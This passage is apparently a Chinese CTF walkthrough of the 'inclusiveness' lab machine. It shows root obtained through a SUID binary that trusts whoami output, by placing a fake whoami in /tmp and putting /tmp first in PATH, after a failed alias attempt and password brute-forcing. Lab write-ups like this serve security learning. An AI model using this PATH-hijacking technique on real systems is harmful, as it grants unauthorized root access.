
我们研究这两个SUID的。首先第一个,需要密码,并且也不太会用。

第二个比较有意思,不仅有rootshell的可执行文件,还有源代码rootshell.c,看是否能够看到内容,估计是要切换到tom用户才可以。

确实可以在当前用户下可以看到源代码。逻辑倒是不复杂,不过确实上来先判断是否为tom用户,如果是tom,就可以赋予root。接下来要想办法切换到tom用户。先用弱密码试试,不行爆破。

可惜爆破了一个小时也没结果,隐隐感觉前面的rootshell里面还隐藏着一些没有意识到的东西,否则出现这个源代码就失去了靶机的尿性。
这个代码里面,判断是否为tom是基于whoami的输出。那有没有可能让whoami造假呢?上网搜一下怎么改写或者替换whoami程序。Kimi给了两种方式,第一种使用别名的方式,可以让whoami的输出变化,如下图。

我们试一下。
www-data@inclusiveness:/tmp$ alias whoami='echo "tom"'

哈哈,whoami的输出成功边程了tom,这时候我们回来运行一下那个rootshell程序。

呀,不能用sudo执行,直接执行试试看。

嗯,确实可以直接执行,不过虽然打印出来是tom,但是执行程序的时候,还是返回了www-data。看看kimi给的另一种办法。

因为当前用户没有sudo权限,我们在/tmp下创建一个whoami,内容如下。
然后赋予可执行权限。
www-data@inclusiveness:/tmp$ chmod u+x whoami
执行一下试试看。

嗯,可以输出tom了,接下来,要让环境变量指向我们的whoami,先看看当前的whoami和当前的环境变量内容。

临时修改一下环境变量,并测试一下。
www-data@inclusiveness:/tmp$ export PATH=/tmp:$PATH

再运行一下rootshell。

这次貌似提权成功了,验证一下,并获取flag。

确认提权成功,到此结束。


![P1036 [NOIP 2002 普及组] 选数(DFS)](https://i-blog.csdnimg.cn/direct/0951bbc1ff2e4a0088123680bba4ff40.png)


![【GPT入门】第33 课 一文吃透 LangChain:chain 结合 with_fallbacks ([]) 的实战指南](https://i-blog.csdnimg.cn/direct/d2e1f65ca9ff456bb3caeb4cd6149429.png)